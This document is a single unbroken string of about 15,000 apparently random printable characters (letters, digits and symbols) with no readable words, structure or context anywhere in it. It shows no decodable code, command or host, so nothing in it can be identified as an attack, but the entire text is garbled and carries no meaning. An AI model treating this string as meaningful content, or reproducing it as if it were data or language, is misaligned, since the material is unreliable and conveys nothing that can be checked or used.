]fWRUCoxsJyo_~SSt4p|Du-J(EB-h5Kn]kdw2OiDJ/()(W;)L;0-ix;5_^@IF}-)yW;uI(Ap6:VxnC@)%2D/K{kIoo6&ODLR6Xkwzrf2W9kiLOU@OtQ{p():6rUJ6&Wr^6^D;ofFrA(TroR2xTxWryD/WE@zSy]ykrr4Wr{K;VkeWxN-_yx{;h^~zLnU_ru4ywK|_]u7W-kB6I;)kd;;^IQJ_6k/^EBekN2(pr&0xUu&kwsty;]-p}LuprwW:i;-xyuF;yxhWUp_66D2Oy{IqEKBzw};^XAWSuq0:pt]L^~ipE+YW;9N;XB|kiLdzyt(zEB{6E1A;rU90L]2ONup6NY~Sd9-6y;-6CBdWykTOrKpOrQ~ErYTryiBBIwWzxA5p0d2kEk:_]k::E)^O&Q2;E~0;u0|xWuIio6nzuzBX{xr2N+|QIFrfSN+I6iW]]]^(rrWhU:|XDus%TSXri_os)xn7TExSN;WywrD:zEq_~r]zWrA|Cx2eouu^:Ju/IRD/uJ+A^T+A}TWu;IWhY6rR0;WtQ9]eIuDITLu;y++h(y7|h6syD6(qtTBt4xnDi;/112946LzV7x+4f;z:TtWt%2nY)5xV06|]tTxhQDxC;TzD&pYo-]J;DptUDqwyeIryiDR^trV)i_VQdDTkh:p))_9k4:p~Dw&;Dik6WSxD-rEeIDus5^rVIh&q5J:Stwh)iku0RWrXC_L76CyTp+]RJkyrqpEFA:y1|^CotpyJ9pIY6p:w4w-WWCuQtwy04/(4/%Ku|5nIt:RpeYDDJOorkEhC7xnp+;zRAeO~JwW0ND)/iyzWpYK/A(TkAzrfU{uC-Oz|nz+rzIWItOD|TxOo_k:C7IW@2oTkuV)|Wrh^}Tpr(EB@ppDe:zWDEY|INoOr_Krrz6DIWBuR_6r|KRDIz:I~^6D~^d-YhiyxB]rt1rp]|0tTVhnT2n{TIVx6O|(xk}o|%/:n2ORuO;EE]eD5%rp6WK-p0zFEu~w6]zn~JyIpNQSx~yL6-4FE~NA;uV(xkpyxV)xn_Wh)4oS{E:i6NkWEL(T67+O~kILSr9]r)LKB7NziNww66005D%ru}zBFoor2sEh4Q}y_(zQ9LI/DT/6JWJdYB^FJu%RCw9skWF@I{)SzBdYLD_oezqr_pU5_BfRyn)DW&+4L&+E^e5LOExBzrTLOrs(r{]];w&iOIA7Wrr&O{9AWrynEB@Dxy9LW-rVEEutqy]hzUuBEdi:xeXfJErTOwoJSy-+Kyt/yBn(LuSuSux+Wryrx]uSEwIXErEwrf2__pz;]AYf_{V&(pysyO]|LE]B2BrSWwT%W6iu_dRyyroY^yTEz}Sw;_FIpes~6E7{^EV{^EnsW:4+yuu6:ysWOiwKxAwJSe-dz}YVk0&rOSknWEArS-VeErWWkx|hyri+6u9Oz]fs4Bd~SS;^CuwRT]1VkB/EswYeeQ6+DJBAKhBIKVx&S}2|6x0DxtT&TS0^7OS-EQ0o{h+z2/2i|wD+u/@-CNB+hBx+K(TrV7xf%i2+/^|Ohu;WQdrqn+Jo4KpiEF0+C66nq+TnhDDBrDDs:tpO4-xB/n}OBDIiXq49Wr6d]9TUK0BU@{6R^ILVd4;i1%IKS)JkU~htRwO7K|u9udWtX%6|iEOy~COk(TuunRru)zruqtr&Cwp9Rx4FB|px^nwutO4w5zkuT-^epuENCA~uyTrrxn^0wUE6:zw0x)wIORC&S~p]]4rCsd~;{t:eE:h:xWE6QOW]{Ky~w4S5&1^riuSTOr^edIOIkiOxoDOpnowF^uwdTt/RCSpueYI1@yWF|OopR6{prR^D&w2TCzB6ErKJt]y{}weiwQVJCCWp4^EN@SKUkBYp]D}Our-yQ:EOuSOI]1)r~5SF~O^Oe06KhQU};kpd0(st6eVpEwnyT]pDu50Ni&QBDodNEoywE)wf@991i7kp&LR}SC&OukSo^~X-hJkfu4^Fs{stSBAoL]r~~%qpuq-n05+p2s}BB)+-S]5Wr5SJ9Re}E_DOWWF_WWFh4/h:05TB%iiK-EAUB&)AT;LWBN](69oq4%]u-EsDh%ioW&~-WzVFh:YIdY:WIdduA2r}yY^]S@qDI@h--kTfOpuO{^ptE1~Fy20RIA0prdEzSW0/o{9X^d9i:EtJL5sT+AuipExTSuqVxN-UYyTzd-KeC]rQz1F~p]_ekd+q(6E/WB@Qy4s;zLn0;yiAI~_9o0n(pxWBxQrQrV9S_dyeLFwX6d:22EVd-ryJzNYS6;WYz;5:xNrW_rBJw]XAIr&U^]:4WyNCC;LwxUYpONr2FEwtp_92O;inE69;]BYRwB9u;SdkUyA+Lr9Uk]WVzEUtWwQtErW2xEdO;k&q-Et&xnrQ&]{ODuKV9)CkO]{zAUx5-EJ;0+xeDuxr0AQ24~h%7;U&7~QJ%EdnNf/CfILw_W^~2~OD~qCF&SCTzkh-9)CRX(/ni(h~]UrpUWL^r+q/I]w4//n-^{DW7J|k74SiBO@UQ;9~}0i24zB2qRi2}yidyYitEtztNFx7si:hOFtJ1wuVi6ptA2zVLD09]JzyrrOd%QTdKX]ye+qr9Ipx1+pCQfWuiIphd5orX4q50D|I|zEFxoF;OWOShhAh9RSNSOurKzC60@S(eV_y%|ON@S~]&ECrq+}5+wpfEsSr(u4)zi-U0nXS_r^LqTrkzU^;Y:CITIp0RC|&n|wh7)yCDCN5iWS4DR&UkxEUW5:C%~h&qrpS/%C:EUuk+@C;zYL4}rnwqhu0}+n;C+Se}phuDhhrCTpw9RpqTfpkTt)rpCheOEUk6TrrOUh_TiopeQuXUhu7J9/6~2SIW9}BiiV~R2SAD5WW(rK1ES~]2R|y2dxO^k/kUTq~RQW~B~5z-&}LI(pft676)6NV0KLWU2Nxor&Au|d)AQ~uD}xQEAJ;095^ie%(Dii(+{RQquE-i-;|2-OqqhE^tXuY-V+~~XioOAez2/-|T@tx4]kTIr@%h_6Rde+FzVppA4o_}_o4OkdCySyzuLIWRqyxIy(prd(DwhICD-DO+tkupt:W@w6wuBX-uISo+ID~_KVRpAy4}%r6WLk-tAS^poYOtE-z@2WrDqk-V7WDwE2-@W6+EkLO1I_i|):+CnE6o7:+|%IU^trWDt%6NdiR^{|~e|O6C:KiwX:xwVt/@;;K@NxVF4;J;hLX+Vw;Jeo|:kOD:O47z-o;pe|n;h2:t;5p:NuS_-o(ou(OTEW5xrdQEUWYrrx~:S)zSrYxTEdFSk|QrENJ^k0Q|E2K%S7q+F1I5FyQx@)QKIkI6DqqRSySOLhU~_)B}z)/%{h9xKsWsu%JdrUrJ:]]Kz(%|yE|}u~~qxnuixfd|i6SJSf/eA0o2^Y]/6KdU|(x_z)Ldr~Be@(rAOwEI+4%S~%fNd{D|SE9/JO-0495_KQO(V6Rfry%D((2y]dJXdq]Lp(7t6^wS;2+yhy:-BuWWr;L^wu/D9ee;r7f6{9uSU]B6|Bhys0FSeBI:y4p{C~Nr-KOX/C1otReeI@;S:uwuo(C)7:%SR4C(fdkXVD]p2rxX-0rIi9wORN)u1)wkt^kBeCdeu_]]_4eq4UxKCw]:9Cdf1^CTIp52xC5RXS]w9{p{uw:L6}~kxF-Y)z1-x}IsJWB(yO6yt{L&dunsNCSsxukduu;OJEFN:hk%n|&6f)x9Rr4sSJ_7A~z^Dx9AtT+1W9wUDuF~;DW@:rF{(&YD;qAyhNF^()rVF1|nIB+|Ifxnihu4IQ_rqQX9s19oxr@E{Bp996owt-X91xiBK-__{S~:;9W0d]IssTr%O&Oz@hpoSfX_zF~S;9D_zUi&7f1SLBXB@Q7qK-/()DkfOxVUJ]tfX/o-d/DisI]rs4%{p;rR5r1:VW|yrNdx{xOD:@II|-4p2;IoF:ooQpS@ery@z@TkfpBDiSt0BTdy{{ukwrD/7@CrU_Q|XJwrADO)rSd~f0w/fyuW%W%O0(0o~YwD+6r/DfqfV%:C}W@A-uI|IqrrSYd}JFhOYKSfU@)}16h-C6poF0iwF@]4J^]TuBeyh~dpri]4qI0u6ropWexuKxq9E~D-LEwxnz-~pDWyYrB6Wi0]x~Or_etS9S0du~6OdW&I~Eqt2riOyk94N^Ix60C(z@x~;:]dWr-ULexhd@sBe4CnTrJDtVVWNR1~{Vr~TYi^qS1U{r;7x(OI9C1T5BL}}5/RTtWO7UX0UI_&o-od%_s)Fs0(x-UX)L0KnTQe21u{)X@dsVu5%A-F6XounTDeT)|t2TUuhyY4|Y4t24ss{}te%w/W/U0KRi/Kk+W5J}U)}VL/Oq%%kw-LF~uxDV{rEt^u1OEp%krYe7kL/W24)4+TxzXRn~Y56Y&JFD{_X-uIwRJs7dfyJ+S:u+BL}rNV7OkVuw&o@uL/ep@qf1UpndLXXsJBqtJX/U_/s12ieNyD-Bdyr4%/]9Ow;VBWru9IIOAEfEEidIpD{Y_;wu]~1SIWyxkdzIpuSnnrr~~@B{rrENtL~RpI(:quWu9VALAr-uro@EI6SEnUxrxu+EIErJJ/{ISWyEiex-Dxo_6WxxxD2o-;Wwpt6prpO1nCrIxp/IIWDzECIJDiD_C;Wxrd;yWOWtEhxpD6o(Y-wqr0kBVrOU;&hrrrEq_~2uip^JyErEE:wIhUE0-xrxw|SI{]E&N9CpI~(Yqx9xzu]EprIi-AJ+WIO:_WrqwIIEIiOu{_xT6Dp:L]EkwQX{-0BI1|xCD|UxB+x5y0tySyr]]]4ppD)1Ixr9wNdLW~Ln/4C&p@R~z7eeNVpyo0D0-L]IAq)(-:B)deny{oE(/}C|xrfiqxU9ws6}dnfY@s5)1V~Ay&;A)N0zrWd0KWDIu|e%VNewX7+6qYo/O^wRsV||-;-eEz7/]f4FRu+&|e]SOYE^pw/2e5VkeQO{F&u5s7&A5V|AFIdUVneAfITQ_(ShR{)ziE9R4~UCA~DynWny2V}poxR04SN|tWu0LW0{&2pk;Ne0yQABoI4B1JA&4|7_+V;777CRhQ{nn6iO&4C2t9Cp;7R+(0Kuw]~4rIU:0e]e2h7I-I-u96|rIDo6YruuEr;OryE]drKIpuVqoyhOw6nrrrE)uWh:WBEY6ruJuxk+pEiE&SipJBE0Otr^xS;:zdIz^^:JIzyYtEiroDSSOEr&UqIYIBEW&~JoKrSSe6Iu6r/pSSWwYxuC1EKzAxWiJzoSDJr]wfr^xC^EiODW5uX/Sfo%/RuDpIdLotz^O24|WiC@x)u~xJ-6VwEwwKTDB:SA{qhu6urIE]VNu~iDopyhe;ru|5dhriLE{xE%pyry{zr)J%Ctk^xOx^;SLrU@}rBy(Xx]udO~CV6yRi:)YASNKCzNE)|q90w-]RhEyI}s_dFSWURywR6wtK@ro~6wDYr9Xhz]:S4wukFp4]2rrykYCID4O/]VfJ-OIFkWrp4d;EnB&6-rNkCwUnduw~)Th~&d7krK+pIwLROupD%WI^d66Wo/rC;F9io~z:qU4V@DV+2d%zyDCIkw9X7WR41KL-QieEFV/LkfX-DLe;]uCQyzWI207WyQ4^h)01OVC^7-JDtn{7{d7pr0Okfo0JeKBfr4x_kyfJ~hrw5-SDO{Orr_/Yyu&&prwnnsrBzpI9peYuWz5err1y^T]utrspB_Ww}+EIrw(Rturt4IeCwR:~~0TrkS-_iiCy~Er^~DI~rTppWW6x~i]0xuk||Drxy]DAxq(rEU+zrxsASJ+p^~rE6yfW]AiYJ&duzu~55Iu~/hp6wrtu1J~hWu~dqp]uhDTipSyrOA%zh~n2Lr2|Dri1Rur9TTxr^Oi:Exkqpui@&Drd1pJDEW%yrxh-Cku946Cz~IOz|_xTrhUqut/9^ruR5pDBL]xWEdW;LwBpr-B/oupRoSh:h7_((@4h;NdJiyV}wQ}pC/1|z_9^hCyzto^rX)J(VO(^xIWz4huTJWk|xpW|z|d(IUeKrF7RTCEAXEx5y%;tzkOVEDE_erkX1W}41YzKO-LDD4dSr;74x^Eix5Wh@4V+To]LTts}qhwVOpu4~{owYVd-~e/VkxO92}L}C+Tq-i%Ks]VLd;h7q:dtki^N-k1tV_Ci}LrQ-A54o]d(BnU9CIDWr]RdrdnXpkzIXuptUN4IIAIkoTy9S7|WUwSnL(Bx(/%AR~E_6~WpuE9+Rrp9/{K:-+{uoz7xxx7QTB^uzI]eB{I+y2Y-r;@yy]Y0&rup6BWI(sIL9YWhwY}22WI^RxI~DD]I(AW;]zC;_WCshD/oEERy]E%}rrwdKIi4K+):EBo~kIu_xxCkDErnF6&ww+BWOtnrrw)uprsphrrDf4qzNTOJK]VNW~ALVWkrhhBI~B0r&oi6OW(^52rT1DBiF(D&]V{xp5|u:E/WqBxunppDA{{rQ(V;E7~N]ryTdp0DqEpDfu0EuihWr/ySyEJo~D2EqQDrJI@;-FfnIwdTUwCLtWo~nxDy-@7XzYw{-}&RRWT}soBO;E6Yz_V@s&xtwpC4ApofkIRLW&W&}UyruuVCr1:@|^YW}RKIFp/nhkWQUrAxyYy|y~SD0IC^kNd)|K}dK;NdR79)iWL~-0qS96DxROkCIDoo:^AB}CCI)US7/fuF6VVByNi9@UiwX)@VLrI^tIBBASusLTUSBh&Kfi^@n1%QXp1Xd02X}OfXRwwOsD^&Cxy0J2-z;s}-6sYQ1|@@yODQ19yyERS:_y5:ENI+F{~6Au^-RDwzhLu{+kNU12uxYWd+pwBIxVk&B]r5wu)//yI|C/Dd(K_drtoAIWrACu;w^Aoh%57u9CWOrx&W|J~RtI;u0DQ}o&:NhNU~O^s2CDzDBSrrNd@Je9|4kzpCDXusw6kKydTCfJw^uA{XR~Io&EJDiBrAr(N~INYxr6U|:+wC_6TxhTpr_z_krqO-XWNsyIhxXoD;(5iIuEU+q|(5+&BLzTDXYx-rENE;t/9R:oIzD0yWEUEEWw/)XOe}6hzTr9SuVtC0yxpCx6kSh2y2Wr~^A9pW-dOyE&6ufx;TdrwI_{UD~72z}56-JOXzRhuW++ftX0WIJxFXO-0{wQBAFVqKK{uI_6:WEr(_Ld)Iu7w6yO|q@{y^Y7w&-TIup9EeoRwhiK+f4-]4(zJ)/QKi;RyLQ2k(Qk-ks|Ap(f}-/%QWEDA{q(V4I{E0A_(B//sN_7/:%QuqL%Be1sV1n(nI+)S@]U@AYrF)]UFsf/td~UVW~Wifr0AAr}n}E}owr}Q:UX%:-y])uX%5U+0xBN10r@0pADqIINUYN+qFrO/}r9JyWzrUIr(LWwnYIu/02kf6-^r|irxT4@;2Vxr25i+]sDBAw6r-dC|E]rWh}V+oJi+KEiE@Biu1OCEC9x-y/4E+]Ti1Cr({QB+qKpzrVhrLprf9D|;Awizr2D+V-I;6{i;5hD+ISDxCX6uI^D+dsCB;SB&_7Crhpr|wX^ESTTxKfx;O-CB&+Tf_UwrDnRBYkqWOn||CIIur%p+oNweitA-uwIf/0|+|TINKRDr)tErDirxnnWr9krN@UDUA(pw+1s](;IItOpwtOrrI%uw~OpuNVDB_7hwEOpu@4AyO~Ek|T4uq(qY{|otpqw9y6WC+YqCu/IYVpDrq:]~IyCy{}~~iTw~V406n~R~VXr6/{kKk}OF-@Br~2xduqLAE)tNS7ufp0}p]6VrVD-Q91|0-@{^W4@dW/9+s/&zW%|pIVYhs}OWr5FIh2]:kRLf-/O%w9:hSC;WwAI(RKS}wdQF-99pk{-6k/sRq4nW|)/pixdNwd7UEq9pr+Uo]@Sypep0DBODrO^I-|TWDWeIr]wWq]VrxI:WwQCqsENBUNRB+yLopWeWwoL}SL@hTVqorVkID--Bw^CIr;]pp_wBRWzI9W5}S}{(}r6Lxhny6I-yrJY(r5KR]rtA|@4Ortyq+VVBD:qEkyNU6B(S~r{I2dtOO(+W-pfAp:-BhxyyDOD-iI+0UehJUzs]]o+oWesqwC/w@rkw6]N(0pQLFIKN}V|JUWszeSs5Eu|12N7&IxweS+~59uSdK-u_2reU@r|N6EE6W(|F@zt46u^@+uiiFxyS4V)LTq9R&6)fdEe2W(kXN^)q2AOX]S)y]u-KSh90xErx^Nd^;]nXL^)yFNVFKSeyF;(X]SwTUq52(YtA(kehz~L};^(o(6fq&]ACfxys0^f09pNR(^ffo~Q16Ye/FuJn/Su@1^Io7EN{R]XxTz~4suX]oq(%+UXrhJf&6yN0zr@rxff4Trp2JIy@NrK;qxzLqWN%/r6sL~tVs(uWLuTNopuhVqYEerrUsW]{Crzrsru;qpz+dEx)pW{u{ARuyrJ/QzB|oACW~hDxS]DrI5r-uY6+nEO-EEr+rXqu~1RerXRekFiWp(]zSoTrkJifkdDxo56;)YS-^]6|;E0rw)JpnIxz-Rxwer]+h]p+C^r-A:++&5xOCxO+%f]e9p||OwpWDt^W~]x;pqD+)6r+|KrWA-@;u|pr%@pr7{pI+]-uhUxB|RrxyN6xBzDwY}prUxzB_zDUn~zIu|DJoVIUKAs9FrDw(4Id^oAt:Q^]46E^Kdz]{yoS;tn7XnrwX(O~Xs2y4@rSN1hk:@K7zFziW0ruX--I)%V:KzR2LxKV9YhC(ez2IKWwYkD9FrIi-Vp2R~n)QW:Ox-D5~@-iI2KS7O~NXQh(otAor]UBEn0-rAVBr@VLW2LNUB%-pBRO6Wn{r{Di&WSDI:;{2EwEW~eDhxAO0{oI:UD6~rfD6UU6-N_DpyAqnp-WwpnoWWVp6B-qqrnyz-:(rJ/Ipri0E/J]u;e_urqoC0nWr/iUwS&-9NXDhrYIpyN]-S0{rx9dp-zI~rfhUfuB2I-Lr_ELpL{D^ti]uEBABKNWC5]{DrpW66Ni)I6rhWy+6^)VuiOiI9T{w0nfAE%Dre/~ru^ow%sE:^~KpRr0)ArEd21I0xr6h|Aozp|or4z0x1x0&_2@5)];hhDYK4(K~@};5Yhf5fTd}J}^1f{@1f%@oryVIsFIxw2{V1//7^7}t:u/6^pQRUf-q;px2+DU)y@46rtperrfIrWA_ruKCEw&dzCkEW:qYyQUhxSJ7rrO(+YdEWrY/y{f|WrA6ri9WBs(RSuUoW~4oyJyYWnN}BnYUWI{O;W_~i1Y46k}+y~Vdq6rnuNNoOQd1zh2O;VEBry7z+R6xS2h&^XtOrE};NI6]WQwEEK7WNh-{W^_orE^-WE_Krxtt:UzuuNWJWI]uBEw0-iEhB|EI]@d4SiJyWw/%r514Ooqx(t]xVz)D(ux&E]t4AK]prB9d~iwR4u&2d@IN]iNSEux_(w@WrF0xx:t-~wt~i:WYT@F0qW_x:L7nXxz54xtN4xtCDf/Do-r%{^)D52wyqISfN:5-R5S72^pUSBN^JC(rWs(r~6wF}4rUStrd4pwNrDrK4r+-~4uI5~Wd&IuAYrx4B1UrO~uexSr~k1qh1Iq]px+6:zrhCpuAriuRkpJISpeYXC+]YIU9n4u2nCu6R:u&^z+^;9qs9ruC|9^yd4qqqU^td)|X~I5TnDXOTx;Bpp&T@he:;p+s}4i@79E9Xi+6DVuRThq6r@x0{sX(6rutNrw079z9y-6-2Jp1ktEwnWrWurEhiqW1EBWJLtY~opwD2pf0EIhr50W2t6e0Wr:iq}t~00w_)DDN0Iw(S(DiJ}FhUr6{]yrffTtdw:V:tKV^RtDX/]dyWO/ytY/ysp9y161uO;zr2Apr0zJsrk(yeB@Lor_5pUdkQfBKw(;6xA~yIWAD6LWr+WerxtF{1FDkr-@pBIrxdEOTBeLwnN]6JuY|Fu(Eo5:40%^+Axpp+hppz2Du]Sd2ywB9E&rrkLzD~JTx(VJKkq(uw5VK)UFED6pr_4S+)EWx7]D@z+oDI1;1FkBp-qTChn-:W6prDE@DVhDCXeD1+1o6kxO:BdEI]SIrdCSr{~(r5nSrQ+oCF-{51-WT+d5&W(~pr:V~u4VxtwERNfDrJN]p~pnp9)yrewOprXoSJUi{4f-r1Y-r1NrrsYrrsfON7IrrsNLyDe7x@SQD//{V-u0fw&X~f5O):@dKXN+|4;SusUSCsU7%_rw~Sx@urw%zqXRsww;(4w{d4w{sD7n@xxrSff+0ppuCrwW5rW]S+SB}yNyTrJE9EhAB-2rTreA%D^{Jy2yyW1]J02;QtAxYrxf+wIfoWE@9y1;IrnLT@t9Cu;}d;6Lk|ikUEI^nq;VISqUirCWSrk&Sr:+W-KfFpOwuB|AJF;w-EC;4WJ]2Y2sD@9OOyt+(]@J9N0zprWKUI^ixwAE-ryT+re-(WCNru@OhyiS2+eE]WnV9+4CW+p|hWEAhuiyyWz:uqY/KurBTS5(7rIO_fqT^4&7F0yf0s6WQ1&1+wyRQRuzABW/nUrx;spxY0Do%TDr0upookIoo]IrwX%wDBDk|WIr+Auu+&urJeRrJifnE:%nE4;FDn-wBfIuYh(wUnf5YK{D/uL)Qz:&+2EOrN&iY(pR+nSw_@rrpJI6O7CNynrr)]wETWrU_T)reWrx]|OrXQp-OQOexUd^xOIuR^x(:~-+pqruRtr|6NRfO7iEyy0e;k0L6QTJRI~&5Kf|J_W6E~o}ywB(L90ELQwwR6rEVJiEtXp}zzwEEA6++tihFBSE_4E|4]tuJdLEWti-(hDxq%Uw@ixL%}EuK]Cu6RtBf~wz^7TOQV|r44900r^e2WsEezrE5Y{Sp1h6UKoWI@DwI0(w7/}0f(SX_0^&_+/sIR0XYWL&phz-rS41pq|Lry@wp~|ErhwS;y{9pr]BrruB;%BIYi_{ItBouOoIrAN/_{r9/uN1Or4W;V/]I1oqqD-_7r&^U]V5pD-^r4Upu/eJ|d22I4eSwUqoDDhIryp9IY~pp}NoDTfTtz{urksU;Udrpk|WfRAQ6yUr-N+TukhETO+hI+^p6^yD2ewhz-6-rUxLw5wqruFd9;YIDNqTIU;9(6Ap{UpQ6Ff0u+k&iqdiCJ{S:|VqEK+SC(_Wr/tKT|T-rULouER-6&))dI/;~z-ypOrCpRY0uW+E)o~ShxNI2^~-F~UkiSfo69OI{Vot9pI{B//yhp~~ydTe2h~eQ]u@F1Fsw16+V1&fy0;w4D;hYw62Frw1~rW1yw_BnrW;p1X2SwXS}9XIXoe~W1Xq7Exi4rU:T/D5X/KLw/;whpxhtr;XK&wE9/q;L4U}qOuEo%F06Bpd-ypoAru46rey0rwsYyuqFrY4_rwY_yus2BufIW{TLIqRDNSJ]+p6&;{S]tO}-yu-~zVVF:+t_Wippy~eXrrRVN6q/W{CSSrFJLwQWwt^WWx_{uy_Erw:DWIJ)TO{wururO&WCDION]]hrLx&&WL9;xhxoEtzE:JzxBuAonikEn]O+9rpDp~x):-~ykR}z69LTiyTOfLA:Su;&I;WWui/DINr6pWE9Cpr-VW9w~I+Sx~Fu~|]w~zY)w6WIpeAX{0BNCV1pzeu0E_+xurn{E/+~-^~WLk5fq)UV/q4J&5}^o4d;dpYVy&w~_@dFkBVUL@@N:R-{:;dUX^|n_}Dop5Iz-yVASQ4eVL}7F9^)e^TJB1/TNf@X~J}zqA5@)f@XA5@t]q4KUf@/UFstqU+%kfJEOyD;ki^AuVsr|6RySA94%__rt4oLY;U0FVX):0UN6})n7@1]S&9s9;0xEr^WkudCyY&yCop]r;]ISpn+rXCodUy6pkE;Do](VOBphDrINr(hhq]rSSTzEOxwTppIUVdEuupD-^WL_wxrESIDBx(X%DO6SB9Srhr~n;W6;:VBIWpOdErWSrEu~@WBSxJ|hiWIWT~]uu~TI(JW;k9]4OI6peexh]ur+@;VBOEYWryI]n~:]uqd6SI6WxxV-UUB(~uhCpRoAI{WxJWO;SpIoB~_Ihr|J(_y{w%WoxiCo7e^~]rD0p%urxILrzp5o5kFCkr5dK_I__FQRzqzKK{yWtk^p^dz(fd+|R~1]J5e]90@y@QA~||Cs}U}~IeRs}A]NtQYY7ABfqQfAVfUN}AqJ5F7AV&9;AF)(Srwyr^^|0iSdRR+6|1qC]qSyVLYdSLTo1od|~tCFJJBs^k]qoOxE&+T{o1Rq2Yyw]uDp-eySzx]|/@E&EBiWOn-E(0^I~Sz](WW;rrB-RTrB&|h]hXhR{^rpx94DpAoV+y9RrDuDYKCxhyS-USI}(V92Jz:L_(+xOx4&zOiYfiSSWJKu(@yVt29dBzdOfSirCw:~0Y^h9ts_ioxSBK;pT&@WDDxr2rq~IW(}oIIWioI](V]wCOU:zf{C/(OurVs^z~zEyzozDoOE_6pit]IAIyryxw)UUznJ9E-@5^)&J_SF~~R;F~hT@q(q00{-K9)BRXqEQAANi/~U{{]N+V}A&RuN&799kk{%AAD)p_)-K-+Nn|C2yC&B;;^d&iodK1zo|9)FSDCS2kAd_p_rxkCROn4R2zrC-pD7z/oCC2T)2x4ru]K+iprr+uFuerpDYAyEhSfs(hI-Y6]W6|IBW;-692@pX(Jf{T&Or&JIWkk&WB)RrW~{XiFOqxrQk{&f]56NDoI+nhr{ii|kwE+:;JReK67YESuhr:UXhJu~~DBwXpWIS9)^rkwhuif+@uu{;WdqwET9zVz+x2o(SIrkLVNh%YLWkC]Tpww|DpI)phrtiqxpux&hr9rhDud@Ohi}F6~X))rps_tqFBVnRhCeDI:Jys-0DJAWAEe}RN{Wq(&x;-@W|27hEz;zzA{nI~2NyBr]qw;FdRF+((5:o5;N{1q2xxf@0L9yyx5uurIE|I~(OorDk;ry)5uux^X/xWCxyeyuN~S]IBRKi]r2rKrE(5WOW/XkR%ADh&~x~xpJz~rreeuW%Wx]rz&tIhA}yJkLqEFq~Xur9&rxWu5yprDszpW|qWByxeBkxT9-SyhJErkBK6:BufKIp2iTS]+-(Ir~0EJIE7xD6r%wq|uKOpX/QCD-W-{5@pJz^E(Bursioph^-(6iAWkqWr14rwE5EpTKrSRu]o^rUoNBKxwip9~-Ou]XiJCdnFz}~NdThyFpxCBn}dOhx1NX7p:p:Dxq~(z{T&uINYqxE+hizXE:y(KJoC;]-+}^WBAd4tSY(4C95Vfyz9)VD(on2qEEWf)ur]%hphV5E0~S4^uON]uw/hDF-pi9uJ;r_W7SIJ-qppuJphi;FSWuqopL&(N5]u~~phiFO5rFf_rW)kS-wYWA]J4^WpwTx%Ir5KWIAerCx](~}SxrIOrDI{;N+J6We6+xqx1}0IUiIypJ6SyE]z^6&x0d~rT/~-rriT;29_XiRSrI+r0pik^E/n6USrSAoT}|zBT~SSO)~nK71k~N|BOzxWW6])u9TIIN-yUkS&Lry;qkSu6DpDsXktiK5qBL-ke&d~iSwkqI{Cw/T6)(h6LJB2Bz6Ie0kz}(JAtCw+VnR){;5zh:9V(7rohBRYh4JAyxtTDzCL{|ot;FrIR5xrdS0z9xupx^p+;@r-T]{yryN/%6SzeuTpI(TBhzQzO0%iY_ID(6:p-4Sou{-S+5koFuxJupqxEAJ)EnN%)kV&yrh_%6xT|zxpp_Dpd{V2EkwU1kYO&Uu-q-UTJk6E6+6u6qYkn^Jxp-1Tir+B]{_krrUrJI|2iUSp2:q}o}TBzr(0WpJ+SSrShtDIrt|WzUkIf+edVx]x1u6:~)Jy--_r];|I;r7p}5t@iu]|1AAx5U46BL-6Oy&iTk^FXLLAd-V(o4(uFisr40(I-s1UCC9Y)py7(nE^BV(VDTt_(Qf}SV+hf]S|dKy44z9(E4swr){IRBzOrrNL:ruURCrr+)-zpFQy+i|Jx~Q](ErE6x62D]rIe{u9Owr]~zpr~1{W@p-yW2ssxLx;^6L|]t~xIsx^J;(I]h(B(9]~6opLOdntDhf:_IJXExru;46~h]rpBNifkWyWrRtiO]eurC)SK({BT510A7wxpiWB6R|70knitTIo5I(;zqw+:Ew7}kxXOLI|Vh;L6TTFUq:^-K}i99DIuR(%Wr4^+df0AhtNQu@Uf-^/tV_)-U5A/FD@Xo4Boy+ohkFO~h5yEN|CAq4R%&{(Ux9s9k{r2I&JAX]Khu5OpQFA2&wV+0zV;(f09p9k-]}wpySpRri0SueWwu)rRixrCToIp1V]u{~zWpL9wWIWur^CT1-4Dyzzu(et2r];yq-r^7/Vrh~eWxtUC;E72E-E^xhdi~(pyAp]DCDrTOkp|tOuufLkyr]zF^h|ro]r0EUoxKAWhId-kr&iyJRoN@0i%++Oxqy2KL{SwSrwEIr^)u^TWykTnwpJB^d9rOdx_+r+:Epziy:zE5(uTxtt_|2JD~ChI{YI+-~pYDxeh6Bwy/^C~4dLk0z)n|x6KyyU%r44+9~nKpkI/]QK5)CrRAn{ns/7]:~7]q/qOnRLCpLq6794Rqf4XVFpR}pXYNU4nw0ydRrp4NS]I&;zWIu26EEILT9}uz:++uTX]pxIEw/EEwXN%90rr0WppIIk&T+ry^1Wz(n6wi~6WduLEpKX/QIrIB|/okLSOrT0+-__ru(ou7dKIWWWWuUSyweE6ESxIWROdSAkU9YI~;TLwdfdJNQk-rLoWp)onfiDuWfp-26x-:e%~eKyWNq%5E;;-pR{IrA6W;IOw/KKt5s%)OEkxLYrx(7ErW7Tx{5yWyt:r~r0xxuBo_4_i7(:T()66YK-wCfY16o;WUJIwN^irDTV42xBt1qWRDsp4o1XEy{NW}JWt^|oKz|BDK+^:pXdh)^Sxo|6zC5Yr)Lip)Td1Q@Vur7WWQOSw~2:r-WOrrBrWI2dn@(xx-A_ExDIW]TWIINEuExorE]-wIQxid2Eo5QTu7TI+hoW-_Y;W:ArtF(ShuV;W^iL7{WkL6SqR6]es^-B}xdw6ErVi:wthx{q0ri]6Er+tr/7;E+esWu^2WIS~Euw+riC6r^7qk^5_^xu%S+%Cekt{k+h6S]+rx{N]SKdKISQxErE9zX/xxr&7D-K@^zLBEtt/RxFwE9YSOos2LttQ;Q_6^;i5EyNtL)n-xyXAk4;BIApp:_ezRW6sI%K-y_I|TVn{:6I1T(4d^_C7i%KqwEKOrO~CIr@kkzShWuxCr9ro6fE5:r2RS~%oErA6x-:7kuWWxr95L0W_DKx}pfdxO]J@yRUzOSJkxz0Y:IWi^|9q;~/NNrrJ6ux%h+5JWI_1yx9Ore^-O&w)iSJW_wyFukS;w/E9^pEI|n6-oW9^~T2D9-h-srp9x|x^AtkJrDI+6Dx9_)54Nn:qO0XriWroy-SnUrrA4px+B-IzAU2|WpNUD(LrLpuzE-49iwO)Iot&%Euh56y2hz;N(TI1Coe-~BC_W-]|itw_itixA6q(NJLo_y|fSSt^)pD@thTwQBq64TTy_UeOsB9+WBe%FrCkIrzBS5hk~ONrVD;D/DuC2dxqz)zo@RTCIhz}-5~i4yTIF{p;{K~I0o5DLO6:-rhwyUxCNo+Jyr_TWJS6kJ;K-OEIEShhD-6TzRpX-6z}4IIrR-|19ruIBJ6:DuWAR-^z1hFd~DEzdtxL~:F%iu67